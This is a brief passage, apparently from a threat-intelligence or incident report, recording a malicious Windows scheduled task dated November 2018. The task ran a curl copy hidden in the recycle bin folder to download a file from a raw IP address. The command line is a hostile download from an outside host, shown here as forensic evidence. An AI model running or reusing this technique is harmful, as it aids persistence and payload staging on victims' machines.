 Machine
\vv1
Scheduled task name
Execution
November 22, 2018 at 8:22:53 AM GMT+2
Time of last run
cmd.exe /c c:\$recycle.bin\curl.exe
http://45.123.118.232/1.txt >c:\$recycle.bin\1.txt